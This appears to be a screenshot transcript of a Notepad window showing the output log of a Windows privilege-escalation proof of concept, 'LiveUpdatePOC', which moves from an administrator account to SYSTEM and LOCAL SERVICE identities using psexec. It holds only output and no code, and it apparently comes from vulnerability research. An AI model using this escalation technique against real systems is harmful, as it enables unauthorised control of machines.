 evil.txt [C:\] - Notepad2-mod

File Edit View Settings ?

1 PROOF OF CONCEPT: Running as a user that is in the Administrators group
2 FENNEC\morga
3 The Windows identity named FENNEC\morga is not an Anonymous account, is a
4 The SID for the owner is : S-1-5-32-544
5 Display the SIDs for the groups the current user belongs to.
6 S-1-1-0
7 S-1-5-114
8 S-1-5-32-544
9 S-1-5-32-545
10 S-1-5-4
11 S-1-2-1
12 S-1-5-11
13 S-1-5-15
14 S-1-11-96-3623454863-58364-18864-2661722203-1597581903-4171014869-3878365
15 S-1-5-113
16 S-1-2-0
17 S-1-5-64-36
18 The impersonation level for the current user is : None
19 System.ComponentModel.Win32Exception: Access is denied
20 at LiveUpdatePOC.Program.Impersonation..ctor(String username, String d
21 at LiveUpdatePOC.Program.Impersonation..ctor(BuiltinUser builtinUser)
22 at LiveUpdatePOC.Program.Main(String[] args)
23 ECHO is on.
24 ECHO is on.
25 now calling psexec to run as system
26 NT AUTHORITY\SYSTEM
27 The Windows identity named NT AUTHORITY\SYSTEM is not an Anonymous accoun
28 The SID for the owner is : S-1-5-32-544
29 Display the SIDs for the groups the current user belongs to.
30 S-1-5-32-544
31 S-1-1-0
32 S-1-5-11
33 The impersonation level for the current user is : None
34 NT AUTHORITY\LOCAL SERVICE
35 The Windows identity named NT AUTHORITY\LOCAL SERVICE is not an Anonymous
36 The SID for the owner is : S-1-5-19
37 Display the SIDs for the groups the current user belongs to.
38 S-1-1-0
39 S-1-5-32-545
40 S-1-5-6
41 S-1-2-1
42 S-1-5-11
43 S-1-5-15
44 S-1-2-0
45 The impersonation level for the current user is : Impersonation
46

Ln 19 / 46 Col 28 / 80 Sel 0 Sel Ln 0 1.71 KB ANSI CR+LF INS Default Text